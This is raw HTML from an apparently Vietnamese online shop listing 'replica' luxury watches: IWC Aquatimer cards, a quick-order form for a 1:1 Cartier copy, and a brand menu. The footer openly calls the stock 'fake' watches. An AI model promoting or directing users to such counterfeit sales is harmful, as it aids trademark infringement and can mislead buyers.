<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-aquatimer-iw358001-replica/" aria-label="ĐỒNG HỒ IWC SCHAFFHAUSEN AQUATIMER IW358001 REPLICA CAO CẤP V6S FACTORY 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fe1f708d1347b94-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/ddff137fac67977-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4841" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-aquatimer-iw358001-replica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC SCHAFFHAUSEN AQUATIMER IW358001 REPLICA CAO CẤP V6S FACTORY 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4851 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-iwc-aquatimer product_tag-dong-ho-iwc-schaffhausen-aquatimer-iw358002-replica-11-v6s-factory has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-aquatimer-iw358002-replica-11/" aria-label="ĐỒNG HỒ IWC SCHAFFHAUSEN AQUATIMER IW358002 REPLICA 11 V6S FACTORY 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_1126_0-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/i1661694785_8610_1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4851" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-aquatimer-iw358002-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC SCHAFFHAUSEN AQUATIMER IW358002 REPLICA 11 V6S FACTORY 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

	    </div>
  </div>
</div>
                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_19074">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_19074 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663-300x300.jpg" alt="" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663-300x300.jpg"/><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663-300x300.jpg" data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663-300x300.jpg" alt=""/></noscript></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM</span>
                                        <span class="devvn_price" data-pricehtml="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;15,000,000&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#8363;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;"><span class="woocommerce-Price-amount amount"><bdi>15,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="15000000">
                                    
	
	<form class="cart" action="https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/" method="post" enctype='multipart/form-data'>
		<input type="hidden" name="lang" value="vi" />
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697e87cc55f09">Số lượng</label>
		<input
			type="number"
			id="quantity_697e87cc55f09"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="19074" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
                                </div>
                                <div class="devvn-popup-content-desc">
                                    <p>Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận đơn hàng trước khi giao hàng.</p>
<p>Cảm ơn quý khách !</p>
                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                                                                <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio popup-customer-gender">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group popup-customer-info-group-name">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone popup-customer-info-group-phone">
                                                <input type="number" class="customer-phone" name="customer-phone" id="your-phone-1769899980" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                                                                    <div class="popup-customer-info-group popup-customer-info-group-phone-valid">
                                                <div class="popup-customer-info-item-1  popup-customer-info-valid-phone">
                                                    <input type="text" class="customer-valid-phone" data-rule-equalTo="#your-phone-1769899980" name="customer-valid-phone" placeholder="Nhập lại số điện thoại"/>
                                                </div>
                                            </div>
                                        
                                                                                                                                                                        <div class="popup-customer-info-group popup-customer-info-group-address">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ "></textarea>
                                                </div>
                                            </div>
                                                                                    
                                        
                                                                                <div class="popup-customer-info-group popup-customer-info-group-note">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                        
                                                                                <div class="popup-customer-info-title customer_coupon_title paymentmethob_title">Hình thức thanh toán</div>
                                        <div class="popup-customer-info-group popup-customer-info-radio paymentmethob-wrap">
                                                                                            <label>
                                                    <input type="radio" name="customer-paymentmethob" value="bacs" checked/>
                                                    <span>Chuyển khoản ngân hàng</span>
                                                </label>
                                                                                            <label>
                                                    <input type="radio" name="customer-paymentmethob" value="cod" />
                                                    <span>Trả tiền mặt khi nhận hàng</span>
                                                </label>
                                                                                    </div>
                                                                                                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group popup-infor-submit">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                                                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="19074">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="1"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            </div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-new" id="section_829657516">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-903612650">


	<div id="col-2084320290" class="col medium-4 small-6 large-4"  >
				<div class="col-inner dark"  >
			
			

<p style="text-align: center;"><span style="font-size: 140%; color: #e8d55d;"><strong>Đồng Hồ Replica Cao Cấp</strong></span></p>
<p>Đồng Hồ Replica là đơn vị số 1 Việt Nam chuyên cung cấp các dòng đồng hồ Rep 11 - đồng hồ fake cao cấp - đồng hồ chế tác Hong Kong uy tín chất lượng bậc nhất</p>
<ul class="info-content style-2">
<li class="info-location"><b>Địa Chỉ</b>: Hà Nội - Hồ Chí Minh - Đà Nẵng</li>
</ul>

		</div>
					</div>

	

	<div id="col-107910322" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >hỗ trợ khách hàng</span><b></b></h3></div>

<p><a href="tel:0332628998">Tư vấn Zalo               <strong>0332 628 998</strong></a></p>
<p><a href="tel:0332628998">Gọi mua trực tiếp      </a><a href="tel:0332628998"><strong>0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Hotline - Khiếu nại     <b>0869633223</b></a></p>
<p><a href="tel:0332628998">Bảo hành Miền Nam<strong> 0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Bảo hành Miền Bắc    <strong> 0869633223</strong></a></p>

		</div>
					</div>

	

	<div id="col-664191380" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >về chúng tôi</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-hanh-va-sua-chua/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-giao-hang/"  >
						<span class="ux-menu-link__text">
				Giao hàng &amp; Thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-mua-hang/"  >
						<span class="ux-menu-link__text">
				Chính sách mua hàng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-583122973" class="col medium-2 small-6 large-2"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >kết nối</span><b></b></h3></div>


	<a class="plain" href="https://www.facebook.com/dwatchluxury.comvip"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Fanpage</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://www.youtube.com/@dwatchluxury"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" /><noscript><img width="225" height="225" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Youtube</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://zalo.me/0332628998"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" data-lazy-sizes="(max-width: 256px) 100vw, 256px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" /><noscript><img width="256" height="256" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Zalo</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://goo.gl/maps/paxQjqjFhFUc3TgBA"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" /><noscript><img width="150" height="150" src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Map</p>

		</div>
	</div>
	</a>
	

		</div>
					</div>

	


<style>
#row-903612650 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_829657516 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(0, 0, 0);
}
#section_829657516 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_829657516 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2026 DWatch Luxury | Design by <a href="https://donghoreplica.vn/" target="blank">donghoreplica.vn</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6112"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/">HUBLOT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7999"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li>
	<li id="menu-item-8000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8000"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li>
</ul>
</li>
<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6130"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/">ROLEX</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8001"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8003"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li>
	<li id="menu-item-8267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8267"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li>
	<li id="menu-item-8268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8268"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18374"><a href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18375"><a href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18376"><a href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18378"><a href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li>
	<li id="menu-item-37562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18377"><a href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-6110"><a href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/">CARTIER</a></li>
<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6111"><a href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/">FRANCK MULLER</a></li>
<li id="menu-item-40335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40335"><a href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/">JAEGER-LECOULTRE</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6129"><a href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/">RICHARD MILLER</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6126"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/">PATEK PHILIPPE</a>
<ul class="sub-menu nav-sidebar-ul children">
